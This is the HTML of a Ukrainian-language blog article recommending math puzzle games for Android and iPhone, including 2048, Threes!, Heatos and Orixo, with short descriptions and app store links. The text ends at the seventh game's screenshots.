			<div class="jeg_main_content col-md-no-sidebar-narrow">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://geeker.ru/uk" data-no-translation="" data-trp-gettext="">додому</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://geeker.ru/uk/games/">Ігри</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">8 кращих математичних ігор для Android та iPhone</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Ігор Володимиров' src='https://geeker.ru/wp-content/uploads/igor-vladimirov-e1597995382771.jpg' srcset='https://geeker.ru/wp-content/uploads/igor-vladimirov-e1597995382771.jpg 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/>					<span class="meta_text" data-no-translation="" data-trp-gettext="">за</span>
					<a href="https://geeker.ru/uk/author/admin/">Ігор Володимиров</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geeker.ru/uk/games/matematicheskie-igry-na-android-i-ios/">22.09.2023</a>
			</div>
		
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Час читання: 2 хвилин читання
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						
						
						<div class="jeg_ad jeg_article jnews_content_top_ads"><div class='ads-wrapper'></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
															</div>

							<div class="content-inner  jeg_link_underline">
								<p>Математика не така нудна, як це може здатися в школі. Ваш мозок працює не лише на роботі чи вдома, він активний завжди, навіть коли ви граєте на своєму смартфоні. Математика - це чудовий спосіб розвинути свої когнітивні здібності, постійно підтримуючи свій розум у гармонії з тілом.</p><div class="c7b1fc7527bb667dbee91484e096aa6e" data-index="1" style="float: none; margin:0px 0 0px 0; text-align:center;">
<!-- Yandex.RTB R-A-1568055-6 -->
<div class="yandex-post"><div id="yandex_rtb_R-A-1568055-6"></div></div>
<script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1568055-6',
    blockId: 'R-A-1568055-6'
  })
})</script>
</div>

<p>Ми хочемо трохи змінити ваше ставлення до інтелектуальних ігор та показати, що деякі з них можуть вас зацікавити. Ви навіть не помітите, що вони залучатимуть вас і стимулюватимуть мозкову активність.</p>
<h2>Math Master</h2>
<div id='gallery-1' class='gallery galleryid-38036 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/math-master-sborniki.jpg" data-wpel-link="internal"><img  title="math-master-sborniki-700x1517" fetchpriority="high" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/math-master-sborniki-700x1517.jpg" class="attachment-medium size-medium"  alt="math-master-sborniki-700x1517"  srcset="https://geeker.ru/wp-content/uploads/math-master-sborniki-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/math-master-sborniki-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/math-master-sborniki-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/math-master-sborniki-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/math-master-sborniki-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/math-master-sborniki-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/math-master-sborniki-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/math-master-sborniki.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/math-master-average.jpg" data-wpel-link="internal"><img  title="math-master-average-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/math-master-average-700x1517.jpg" class="attachment-medium size-medium"  alt="math-master-average-700x1517"  srcset="https://geeker.ru/wp-content/uploads/math-master-average-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/math-master-average-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/math-master-average-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/math-master-average-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/math-master-average-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/math-master-average-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/math-master-average-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/math-master-average.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/math-master-statistika.jpg" data-wpel-link="internal"><img  title="math-master-statistika-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/math-master-statistika-700x1517.jpg" class="attachment-medium size-medium"  alt="math-master-statistika-700x1517"  srcset="https://geeker.ru/wp-content/uploads/math-master-statistika-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/math-master-statistika-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/math-master-statistika-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/math-master-statistika-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/math-master-statistika-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/math-master-statistika-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/math-master-statistika-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/math-master-statistika.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure>
		</div>

<p>Гра Math Master розрахована на всі вікові категорії та містить безліч завдань з усіма видами арифметичних обчислень. Кожна тематична збірка містить завдання різного рівня складності та складається з 10 розділів. Крім вирішення завдань з певної теми можна включити випадкову генерацію. Змінити питання можна лише один раз!</p><div class="c7b1fc7527bb667dbee91484e096aa6e" data-index="2" style="float: none; margin:0px 0 0px 0; text-align:center;">
<!-- Yandex.RTB R-A-1568055-15 -->
<div class="yandex-post"><div id="yandex_rtb_R-A-1568055-15"></div></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1568055-15",
		"renderTo": "yandex_rtb_R-A-1568055-15"
	})
})
</script>
</div>

<p>Версія для <a href="https://play.google.com/store/apps/details?id=com.mathmaster" data-wpel-link="external" target="_self" rel="nofollow external noopener">Android</a>.</p>
<h2>2048</h2>
<div id='gallery-2' class='gallery galleryid-38036 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/2048-8.jpg" data-wpel-link="internal"><img  title="2048-8-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/2048-8-700x1517.jpg" class="attachment-medium size-medium"  alt="2048-8-700x1517"  srcset="https://geeker.ru/wp-content/uploads/2048-8-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/2048-8-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/2048-8-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/2048-8-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/2048-8-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/2048-8-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/2048-8-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/2048-8.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/2048-896.jpg" data-wpel-link="internal"><img  title="2048-896-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/2048-896-700x1517.jpg" class="attachment-medium size-medium"  alt="2048-896-700x1517"  srcset="https://geeker.ru/wp-content/uploads/2048-896-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/2048-896-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/2048-896-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/2048-896-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/2048-896-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/2048-896-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/2048-896-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/2048-896.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/2048-3036.jpg" data-wpel-link="internal"><img  title="2048-3036-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/2048-3036-700x1517.jpg" class="attachment-medium size-medium"  alt="2048-3036-700x1517"  srcset="https://geeker.ru/wp-content/uploads/2048-3036-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/2048-3036-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/2048-3036-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/2048-3036-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/2048-3036-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/2048-3036-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/2048-3036-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/2048-3036.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure>
		</div>

<p>2048 - це гра, яка кілька років тому викликала величезний ажіотаж серед користувачів. Вона досить гарна, але із простим дизайном. Правила та сам ігровий процес прості, їх легко освоїти за лічені хвилини.</p>
<p>Ігрове поле спочатку має лише 4 квадрати, проте може зрости до розмірів 4 на 4, тобто 16 клітин. На початку на полі є тільки числа 4 і 2, які ви повинні перетворити на більші числа. Максимальне число - 2048, але досягти його непросто: з&#039;єднувати осередки можна лише горизонтально або вертикально, рух по діагоналі заборонено.</p><div class="c7b1fc7527bb667dbee91484e096aa6e" data-index="3" style="float: none; margin:0px 0 0px 0; text-align:center;">
<!-- Yandex.RTB R-A-1568055-13 -->
<div class="yandex-post"><div id="yandex_rtb_R-A-1568055-13"></div></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1568055-13",
		"renderTo": "yandex_rtb_R-A-1568055-13"
	})
})
</script>
</div>

<p>При досягненні числа 512 потрібно буде думати кілька кроків вперед. Ви, звичайно, не навчитеся обчислювати логарифми, але доведеться вивчити всі властивості 2!</p>
<p>Версія для <a href="https://play.google.com/store/apps/details?id=com.ketchapp.play2048" data-wpel-link="external" target="_self" rel="nofollow external noopener">Android</a> і <a href="https://apps.apple.com/us/app/2048/id840919914" data-wpel-link="external" target="_self" rel="nofollow external noopener">iPhone</a>.</p>
<h2>Threes!</h2>
<div id='gallery-3' class='gallery galleryid-38036 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/threes-freeplay-stzna.jpg" data-wpel-link="internal"><img  title="threes-freeplay-stzna-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/threes-freeplay-stzna-700x1517.jpg" class="attachment-medium size-medium"  alt="threes-freeplay-stzna-700x1517"  srcset="https://geeker.ru/wp-content/uploads/threes-freeplay-stzna-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/threes-freeplay-stzna-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/threes-freeplay-stzna-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/threes-freeplay-stzna-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/threes-freeplay-stzna-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/threes-freeplay-stzna-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/threes-freeplay-stzna-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/threes-freeplay-stzna.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/threes-freeplay-12.jpg" data-wpel-link="internal"><img  title="threes-freeplay-12-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/threes-freeplay-12-700x1517.jpg" class="attachment-medium size-medium"  alt="threes-freeplay-12-700x1517"  srcset="https://geeker.ru/wp-content/uploads/threes-freeplay-12-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/threes-freeplay-12-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/threes-freeplay-12-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/threes-freeplay-12-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/threes-freeplay-12-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/threes-freeplay-12-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/threes-freeplay-12-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/threes-freeplay-12.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/threes-freeplay-48.jpg" data-wpel-link="internal"><img  title="threes-freeplay-48-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/threes-freeplay-48-700x1517.jpg" class="attachment-medium size-medium"  alt="threes-freeplay-48-700x1517"  srcset="https://geeker.ru/wp-content/uploads/threes-freeplay-48-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/threes-freeplay-48-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/threes-freeplay-48-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/threes-freeplay-48-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/threes-freeplay-48-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/threes-freeplay-48-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/threes-freeplay-48-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/threes-freeplay-48.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure>
		</div>

<p>Суть гри приблизно така сама, як і в попередній: потрібно переміщувати цифри таким чином, щоб можна було комбінувати однакові числа. На ігровому полі у вас будуть не тільки кратні двом числам, але й 1, 3 і т.д.</p>
<p>Чим вони більші, тим важче їм «подружитися» з іншими. Головне, що гра ніколи не закінчується: ви не знатимете, низький у вас результат чи високий, а також не можете виграти чи програти.</p>
<p>Версія для <a href="https://play.google.com/store/apps/details?id=vo.threes.free" data-wpel-link="external" target="_self" rel="nofollow external noopener">Android</a> і <a href="https://apps.apple.com/us/app/threes/id779157948" data-wpel-link="external" target="_self" rel="nofollow external noopener">iPhone</a>.</p>
<h2>Heatos</h2>
<div id='gallery-4' class='gallery galleryid-38036 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/heatos-1.jpg" data-wpel-link="internal"><img  title="heatos-1-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/heatos-1-700x1517.jpg" class="attachment-medium size-medium"  alt="heatos-1-700x1517"  srcset="https://geeker.ru/wp-content/uploads/heatos-1-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/heatos-1-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/heatos-1-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/heatos-1-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/heatos-1-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/heatos-1-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/heatos-1-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/heatos-1.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/heatos-3.jpg" data-wpel-link="internal"><img  title="heatos-3-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/heatos-3-700x1517.jpg" class="attachment-medium size-medium"  alt="heatos-3-700x1517"  srcset="https://geeker.ru/wp-content/uploads/heatos-3-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/heatos-3-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/heatos-3-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/heatos-3-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/heatos-3-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/heatos-3-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/heatos-3-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/heatos-3.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/heatos-1-3.jpg" data-wpel-link="internal"><img  title="heatos-1-3-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/heatos-1-3-700x1517.jpg" class="attachment-medium size-medium"  alt="heatos-1-3-700x1517"  srcset="https://geeker.ru/wp-content/uploads/heatos-1-3-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/heatos-1-3-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/heatos-1-3-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/heatos-1-3-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/heatos-1-3-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/heatos-1-3-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/heatos-1-3-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/heatos-1-3.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure>
		</div>

<p>Ваше головне завдання — усунути всі негативні температури, склавши сусідні клітини між собою. Майте на увазі, що ви не зможете поєднати дві низькі температури, інакше отримаєте ще нижчу цифру. Температуру можна просто переміщати по полю, але тоді втрачатиметься тепло. Спробуйте боротися з холодом із найменшою кількістю ходів!</p>
<p>Версія для Android та <a href="https://apps.apple.com/us/app/heatos/id1034519176" data-wpel-link="external" target="_self" rel="nofollow external noopener">iPhone</a>.</p>
<h2>Hard Math Game</h2>
<div id='gallery-5' class='gallery galleryid-38036 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/hard-math-game-10.jpg" data-wpel-link="internal"><img  title="hard-math-game-10-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/hard-math-game-10-700x1517.jpg" class="attachment-medium size-medium"  alt="hard-math-game-10-700x1517"  srcset="https://geeker.ru/wp-content/uploads/hard-math-game-10-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/hard-math-game-10-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/hard-math-game-10-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/hard-math-game-10-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/hard-math-game-10-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/hard-math-game-10-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/hard-math-game-10-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/hard-math-game-10.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/hard-math-game-16.jpg" data-wpel-link="internal"><img  title="hard-math-game-16-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/hard-math-game-16-700x1517.jpg" class="attachment-medium size-medium"  alt="hard-math-game-16-700x1517"  srcset="https://geeker.ru/wp-content/uploads/hard-math-game-16-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/hard-math-game-16-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/hard-math-game-16-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/hard-math-game-16-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/hard-math-game-16-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/hard-math-game-16-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/hard-math-game-16-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/hard-math-game-16.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/hard-math-game-24.jpg" data-wpel-link="internal"><img  title="hard-math-game-24-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/hard-math-game-24-700x1517.jpg" class="attachment-medium size-medium"  alt="hard-math-game-24-700x1517"  srcset="https://geeker.ru/wp-content/uploads/hard-math-game-24-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/hard-math-game-24-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/hard-math-game-24-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/hard-math-game-24-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/hard-math-game-24-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/hard-math-game-24-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/hard-math-game-24-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/hard-math-game-24.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure>
		</div>

<p>Hard Math Game – це 120 рівнів, які були створені вручну. Це надзвичайно складна головоломка. У ній немає простих завдань на додавання, множення чи швидкий підрахунок – ви повинні провести мозковий штурм, щоб знайти відповідь.</p>
<p>Завдання згруповані в окремі категорії на теми. Кожен пройдений рівень дає вам бонуси та можливість згадати щось забуте або відкрити нове. Наприклад, є рівні, що базуються на послідовності Фібоначчі.</p>
<p>Зірки, які ви отримаєте за проходження, відкриють імена математиків, таких як Фур&#039;є, Піфагор та інших. Все, що тут потрібно, — це логіка та здатність думати. Чи ви розумні в математиці, щоб пройти всі рівні?</p>
<p>Версія для Android.</p>
<h2>Orixo</h2>
<div id='gallery-6' class='gallery galleryid-38036 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/orixo-3.jpg" data-wpel-link="internal"><img  title="orixo-3-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/orixo-3-700x1517.jpg" class="attachment-medium size-medium"  alt="orixo-3-700x1517"  srcset="https://geeker.ru/wp-content/uploads/orixo-3-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/orixo-3-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/orixo-3-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/orixo-3-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/orixo-3-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/orixo-3-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/orixo-3-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/orixo-3.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/orixo-4.jpg" data-wpel-link="internal"><img  title="orixo-4-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/orixo-4-700x1517.jpg" class="attachment-medium size-medium"  alt="orixo-4-700x1517"  srcset="https://geeker.ru/wp-content/uploads/orixo-4-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/orixo-4-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/orixo-4-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/orixo-4-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/orixo-4-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/orixo-4-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/orixo-4-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/orixo-4.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/orixo-4-finish.jpg" data-wpel-link="internal"><img  title="orixo-4-finish-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/orixo-4-finish-700x1517.jpg" class="attachment-medium size-medium"  alt="orixo-4-finish-700x1517"  srcset="https://geeker.ru/wp-content/uploads/orixo-4-finish-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/orixo-4-finish-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/orixo-4-finish-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/orixo-4-finish-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/orixo-4-finish-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/orixo-4-finish-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/orixo-4-finish-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/orixo-4-finish.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure>
		</div>

<p>Якщо ви не цікавитеся математикою та обчисленнями, але хочете трохи розвинути логіку, то вас може зацікавити Orixo. Це гра, де представлені логічні завдання з математичним ухилом. Після її встановлення ви отримаєте більше 150 рівнів, кожен з яких змусить вас подумати.</p>
<p>Спочатку Orixo може здатися легкою і навіть нудною. Але, як і в будь-якій подібній грі, все ускладнюватиметься в міру проходження. Завдання полягає в тому, щоб розфарбувати порожні клітини за числами, що стоять поряд одна з одною. Головна порада новачкам – вибрати правильну послідовність заповнення осередків. Краще почати з найбільших чисел.</p>
<p>Версія для <a href="https://play.google.com/store/apps/details?id=com.logisk.orixo" data-wpel-link="external" target="_self" rel="nofollow external noopener">Android</a> і <a href="https://apps.apple.com/us/app/orixo/id1449230416" data-wpel-link="external" target="_self" rel="nofollow external noopener">iPhone</a>.</p>
<h2>Math Riddles</h2>
<div id='gallery-7' class='gallery galleryid-38036 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/math-riddles-level-1.jpg" data-wpel-link="internal"><img  title="math-riddles-level-1-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/math-riddles-level-1-700x1517.jpg" class="attachment-medium size-medium"  alt="math-riddles-level-1-700x1517"  srcset="https://geeker.ru/wp-content/uploads/math-riddles-level-1-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/math-riddles-level-1-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/math-riddles-level-1-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/math-riddles-level-1-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/math-riddles-level-1-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/math-riddles-level-1-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/math-riddles-level-1-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/math-riddles-level-1.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/math-riddles-level-3.jpg" data-wpel-link="internal"><img  title="math-riddles-level-3-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/math-riddles-level-3-700x1517.jpg" class="attachment-medium size-medium"  alt="math-riddles-level-3-700x1517"  srcset="https://geeker.ru/wp-content/uploads/math-riddles-level-3-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/math-riddles-level-3-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/math-riddles-level-3-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/math-riddles-level-3-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/math-riddles-level-3-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/math-riddles-level-3-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/math-riddles-level-3-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/math-riddles-level-3.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/math-riddles-levels.jpg" data-wpel-link="internal"><img  title="math-riddles-levels-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/math-riddles-levels-700x1517.jpg" class="attachment-medium size-medium"  alt="math-riddles-levels-700x1517"  srcset="https://geeker.ru/wp-content/uploads/math-riddles-levels-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/math-riddles-levels-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/math-riddles-levels-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/math-riddles-levels-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/math-riddles-levels-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/math-riddles-levels-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/math-riddles-levels-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/math-riddles-levels.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure>
		</div>

